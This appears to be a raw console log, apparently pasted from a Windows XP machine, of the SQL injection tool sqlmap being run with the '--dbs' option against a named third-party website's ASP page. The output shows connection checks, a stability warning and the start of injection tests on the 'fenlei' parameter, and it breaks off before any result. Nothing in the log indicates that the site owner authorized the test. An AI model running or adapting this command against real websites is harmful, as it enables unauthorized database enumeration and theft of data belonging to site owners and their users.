 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.hssqjy.com/dzts/ping_hao.asp?fenlei=
%D1%A7%D0%A1%CB%B5&mingcheng=357950" --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:12:35
[14:12:35] [INFO] using 'C:\Python27\sqlmap\output\www.hssqjy.com\session' as se
ssion file
[14:12:35] [INFO] testing connection to the target url
[14:12:36] [INFO] testing if the url is stable, wait a few seconds
[14:12:37] [WARNING] url is not stable, sqlmap will base the page comparison on
a sequence matcher. If no dynamic nor injectable parameters are detected, or in
case of junk results, refer to user's manual paragraph 'Page comparison' and pro
vide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[14:15:24] [INFO] testing if GET parameter 'fenlei' is dynamic
[14:15:25] [WARNING] GET parameter 'fenlei' is not dynamic
[14:15:25] [WARNING] heuristic test shows that GET parameter 'fenlei' might not
be injectable
[14:15:25] [INFO] testing sql injection on GET parameter 'fenlei'